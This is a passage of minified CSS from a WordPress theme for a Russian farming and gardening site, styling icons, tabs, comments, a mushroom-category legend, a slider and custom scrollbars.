-296px;width:40px;height:40px}.sprite-icon-social-fb-on{background-position:-180px -296px;width:40px;height:40px}.sprite-icon-social-in-off{background-position:-271px -250px;width:40px;height:40px}.sprite-icon-social-in-on{background-position:-316px -250px;width:40px;height:40px}.sprite-icon-social-ok-off{background-position:-46px -250px;width:40px;height:40px}.sprite-icon-social-ok-on{background-position:-91px -250px;width:40px;height:40px}.sprite-icon-social-tl-off{background-position:-136px -250px;width:40px;height:40px}.sprite-icon-social-tl-on{background-position:-181px -250px;width:40px;height:40px}.sprite-icon-social-tw-off{background-position:-226px -250px;width:40px;height:40px}.sprite-icon-social-tw-on{background-position:-45px -296px;width:40px;height:40px}.sprite-icon-social-vk-off{background-position:-361px -250px;width:40px;height:40px}.sprite-icon-social-vk-on{background-position:-225px -296px;width:40px;height:40px}.sprite-icon-social-yt-off{background-position:-135px -296px;width:40px;height:40px}.sprite-icon-social-yt-on{background-position:-90px -296px;width:40px;height:40px}.sprite-icon-tab-social-ok-off{background-position:-288px -341px;width:28px;height:28px}.sprite-icon-tab-social-ok-on{background-position:-354px -341px;width:28px;height:28px}.sprite-icon-tab-social-vk-off{background-position:-321px -341px;width:28px;height:28px}.sprite-icon-tab-social-vk-on{background-position:-255px -341px;width:28px;height:28px}.sprite-icon-talk{background-position:-28px -415px;width:27px;height:15px}.sprite-icon-youtube-b{background-position:-87px -415px;width:22px;height:15px}.sprite-icon-youtube-g{background-position:-60px -415px;width:22px;height:15px}.sprite-logo-small-short{background-position:-379px -84px;width:52px;height:40px}.sprite-logo-small-w{background-position:-111px -84px;width:137px;height:47px}.sprite-logo-small{background-position:-253px -84px;width:121px;height:45px}.sprite-logo-w{background-position:-217px 0;width:214px;height:72px}.sprite-logo{background-position:0 0;width:212px;height:79px}.btn-social{color:#fff;font-family:"PT Sans",sans-serif;font-size:25px;text-align:center;letter-spacing:1px;display:flex;justify-content:center;align-items:center;width:100%;height:60px;transition:all .1s}.btn-social__ok{background-color:#f58220}.btn-social__vk{background-color:#4d76a1}.btn-social:hover{color:#fff;text-decoration:none;opacity:.8}.btn-buy{text-align:center}.btn-buy a{background:#158100;color:#fff;padding:10px 20px;text-decoration:none;border:2px solid #158100;font-size:25px}.btn-buy a:hover{background:#fff;color:#158100;border:2px solid #158100;font-size:25px}.hamburger{width:30px;margin:0 auto}.hamburger-line{width:100%;height:4px;background-color:#158100;display:block;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hamburger-line:nth-child(2){margin:6px auto}.hamburger:hover{cursor:pointer}.hamburger.hamburger-active .hamburger-line:nth-child(2){opacity:0}.hamburger.hamburger-active .hamburger-line:nth-child(1){-webkit-transform:translateY(10px) rotate(40deg);-ms-transform:translateY(10px) rotate(40deg);-o-transform:translateY(10px) rotate(40deg);transform:translateY(10px) rotate(40deg)}.hamburger.hamburger-active .hamburger-line:nth-child(3){-webkit-transform:translateY(-10px) rotate(-40deg);-ms-transform:translateY(-10px) rotate(-40deg);-o-transform:translateY(-10px) rotate(-40deg);transform:translateY(-10px) rotate(-40deg)}.tabs .tab-items{position:relative;display:inline-flex;list-style:none;margin:0;border-bottom:1px solid #e1e1e1;padding:0 25px}.tabs .tab__item{position:relative;top:1px;color:#222;font-family:"PT Sans",sans-serif;font-weight:700;font-size:18px;text-align:center;letter-spacing:1px;border:1px solid #e1e1e1;border-right:none;background-color:#ebebeb;padding:10px 20px;cursor:pointer}.tabs .tab__item.active{color:#158100;border-top:4px solid #158100;border-bottom:none;background-color:#fff;cursor:default}.tabs .tab__item:hover{color:#158100}.tabs .tab__item:last-child{border-right:1px solid #e1e1e1}.tabs .tab__content{display:none}.tabs .tab__content.active{display:block}.site-container{padding-top:30px}.post-meta{color:#222;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px}.post-meta .sprite-site,.post-meta .comment-form .form-check input[type=checkbox]+label:before,.comment-form .form-check .post-meta input[type=checkbox]+label:before,.post-meta div.important:before,.post-meta div.advice:before,.post-meta div.warning:before,.post-meta div.remark:before,.post-meta div.attention:before,.post-meta .plugin-democracy-poll .dem__spot,.plugin-democracy-poll .post-meta .dem__spot,.post-meta body .cma-questions-container label.cma-form-option-label span:before,body .cma-questions-container label.cma-form-option-label .post-meta span:before{vertical-align:middle;margin:0 3px 0 15px}.post-meta .sprite-site:first-child,.post-meta .comment-form .form-check input[type=checkbox]+label:first-child:before,.comment-form .form-check .post-meta input[type=checkbox]+label:first-child:before,.post-meta div.important:first-child:before,.post-meta div.advice:first-child:before,.post-meta div.warning:first-child:before,.post-meta div.remark:first-child:before,.post-meta div.attention:first-child:before,.post-meta .plugin-democracy-poll .dem__spot:first-child,.plugin-democracy-poll .post-meta .dem__spot:first-child,.post-meta body .cma-questions-container label.cma-form-option-label span:first-child:before,body .cma-questions-container label.cma-form-option-label .post-meta span:first-child:before{margin-left:0}.post-article a{color:#158100;text-decoration:underline}.post-article a:hover{text-decoration:none}.post-article .cma-form-inner,.post-article .cma-form-container{padding:20px 10px 20px 20px}.post-article img{max-width:100% !important;height:auto !important}.post-article ol{list-style:none;counter-reset:li;padding-left:15px}.post-article ol li{position:relative;counter-increment:li;margin-left:20px}.post-article ol li:before{content:counter(li);position:absolute;top:0;left:-30px;display:inline-block;width:25px;height:25px;color:#fff;font-size:15px;text-align:center;border-radius:15px;background-color:#743a18}.post-article ul li{list-style:none;position:relative}.post-article ul li:before{content:'';display:block;width:6px;height:6px;position:absolute;border-radius:50%;background:#743a18;left:-15px;top:12px}.post-article table{table-layout:fixed}.meta-tab-items{display:inline-flex;margin:0}.meta-tab__item{color:#222;font-family:"PT Sans",sans-serif;font-weight:700;font-size:18px;text-align:center;letter-spacing:1px;line-height:1;border:1px solid #e1e1e1;border-right:none;background-color:#ebebeb;padding:7px 50px;cursor:pointer}.meta-tab__item.active{color:#158100;border-top:4px solid #158100;border-bottom:none;background-color:#fff;cursor:default}.meta-tab__item:hover{color:#158100}.meta-tab__item:last-child{border-right:1px solid #e1e1e1}.icon-to-top{opacity:0;transition:opacity .5s;background-color:#fff;border-radius:50%}.icon-to-top--fixed{position:fixed;right:20px;bottom:210px;opacity:1}.box__header{font-size:20px;letter-spacing:1px;line-height:30px;color:#696969;font-family:"PT Sans",sans-serif;font-weight:700}.box__header:hover{color:#696969}.box--grid .box__title{width:50%}.box--grid .box__picture{width:calc(50% - 8px)}.box--post .box__title{color:#202020;font-family:"PT Sans",sans-serif;font-size:16px;letter-spacing:0px;line-height:23px}.box--post .box__title.active,.box--post .box__title:hover{color:#158100;text-decoration:underline}.box--post .box__img.active{box-shadow:0px 0px 10px 2px rgba(0,0,1,.27)}.box--comment{background-image:url([data-uri]);background-repeat:no-repeat;background-position:0 0}.box--comment .box__title{font-size:20px;letter-spacing:1px;line-height:30px;text-decoration:underline}.box--comment .box__title:hover{color:#202020;text-decoration:none}.box--comment .box__author,.box--comment .box__date{color:#696969;font-family:"PT Sans",sans-serif;font-size:16px;letter-spacing:0px;line-height:26px}.box--archive .box__title{position:relative;display:block;font-size:16px;letter-spacing:0px;line-height:23px;color:#202020;font-family:"PT Sans",sans-serif;text-align:center;margin:-38px 15px 0;border-radius:5px;padding:10px 5px;background-color:#fff}.box--archive .box__title:hover,.box--archive .box__title.active{color:#158100;text-decoration:none;background-color:rgba(255,255,255,.9);box-shadow:2.5px 4.33px 9px rgba(0,0,1,.27)}.box--archive .box__title-wrap{height:125px}.box--partner .box__title{color:#202020;font-size:25px;font-family:"PT Sans",sans-serif;font-weight:700;letter-spacing:1px}.list-tags{list-style:none;margin:0;padding:0}.list-tags li{border-left:5px solid transparent;padding-left:0}.list-tags li:first-letter {text-transform:uppercase}.list-tags li:hover{border-left:5px solid #158100;background-color:#ebebeb}.list-tags a{display:block;color:#222;font-family:"PT Sans",sans-serif;font-weight:700;font-size:20px;letter-spacing:1px;line-height:30px;padding-left:25px}.list-tags a:hover{text-decoration:none}.video-container{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.block-griby__letter{display:inline-block;border:2px solid #158100;border-radius:3px;padding:0 4px;font-weight:700}.block-griby__letter-select{color:#158100;background:#ebffe7}.block-griby__letter:hover{text-decoration:none;background:#ebffe7}.block-griby__letter small{font-size:12px;color:#666}.block-griby__sedobnye{color:#006800;background:url([data-uri]) left no-repeat}.block-griby__sedobnye:hover{color:#006800}.block-griby__nesedobnye{color:red;background:url([data-uri]) left no-repeat}.block-griby__nesedobnye:hover{color:red}.block-griby__uslovno{color:#f89500;background:url([data-uri]) left no-repeat}.block-griby__uslovno:hover{color:#f89500}.block-griby__yadovitye{color:#6dd900;background:url([data-uri]) left no-repeat}.block-griby__yadovitye:hover{color:#6dd900}.block-griby__gallyucinogennye{color:#b7099e;background:url([data-uri]) left no-repeat}.block-griby__gallyucinogennye:hover{color:#b7099e}.block-griby__link-select{text-decoration:underline}.calendar{background:url(//fermilon.ru/wp-content/themes/fermilon/images/luna.png) right top no-repeat}.calendar-title{color:#222;font-size:29px;margin-bottom:10px}.calendar-title div{font-size:49px;margin-bottom:10px}.calendar-body span{text-align:center;display:inline-table;width:30%;border:1px solid #009036;font-size:14px;margin:3px}.calendar-body span a{color:#009036;display:block;text-decoration:none}.calendar-body span a:hover{background:#009036;color:#fff}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}img.alignleft{margin:10px 20px 10px 0}img.alignright{margin:10px 0 10px 20px}img.aligncenter{margin-top:10px;margin-bottom:10px}img.size-full,img.size-large,img.header-image,img.wp-post-image{max-width:100%;height:auto}.comments-list ol{padding:0;margin:0}.comments-list li{list-style:none;margin:0;border-radius:3px}.comments-list li.even>.comment-one{background-color:#f7f7f7}.comments-list li .avatar{width:68px;height:68px;border-radius:50%}.comments-list li li .avatar{width:55px;height:55px}.comments-list li li .comment-inner{margin-left:90px}.comments-list li li .comment-data,.comments-list li li .comment-avatar{padding:10px}.comments-list li li .comment__text{padding-top:15px}.comment-avatar{text-align:center;padding:15px}.comment-data{width:calc(100% - 100px);padding:15px}.comment-info{margin-top:5px}.comment-reply a{color:#158100;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px}.comment__text{color:#222;font-size:18px;font-family:"PT Sans",sans-serif;line-height:28px;padding-top:23px}.comment__text p{margin:0}.comment__date,.comment__username{display:inline-block;color:#696969;font-size:16px;font-family:"PT Sans",sans-serif;letter-spacing:0px;line-height:28px}.comment__date{margin-right:15px}.comment-form a{color:#158100}.comment-form .form-group-author_email{display:flex;justify-content:space-between}.comment-form .form-group-author_email .form-group{width:48%}.comment-form input[type=text]{width:100%}.comment-form textarea{width:100%;height:120px}.comment-form .form-check label{display:inline}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:30px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.4);filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75);filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85);filter:"alpha(opacity=85)";-ms-filter:"alpha(opacity=85)"}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9);filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(//fermilon.ru/wp-content/themes/fermilon/mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools 